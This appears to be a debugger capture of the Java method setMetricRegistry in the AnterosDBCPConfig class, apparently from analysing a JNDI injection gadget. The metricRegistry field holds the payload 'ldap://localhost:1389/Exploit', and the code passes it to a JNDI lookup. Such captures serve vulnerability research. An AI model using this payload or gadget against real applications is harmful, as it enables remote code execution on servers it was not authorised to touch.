 public void setMetricRegistry(Object metricRegistry) metricRegistry: "ldap://localhost:1389/Exploit"
{
if (metricsTrackerFactory != null) { metricsTrackerFactory: null
throw new IllegalStateException("cannot use setMetricRegistry() and setMetricsTrackerFactory() together");
}
if (metricRegistry != null) {
metricRegistry = getObjectOrPerformJndiLookup(metricRegistry); metricRegistry: "ldap://localhost:1389/Exploit"
if (!safeIsAssignableFrom(metricRegistry, className: "com.codahale.metrics.MetricRegistry")
&& !(safeIsAssignableFrom(metricRegistry, className: "io.micrometer.core.instrument.MeterRegistry"))) {
throw new IllegalArgumentException("Class must be instance of com.codahale.metrics.MetricRegistry or io.micr
}
Variables
this = {AnterosDBCPConfig@735}
metricRegistry = "ldap://localhost:1389/Exploit"
metricsTrackerFactory = null
this.metricRegistry = null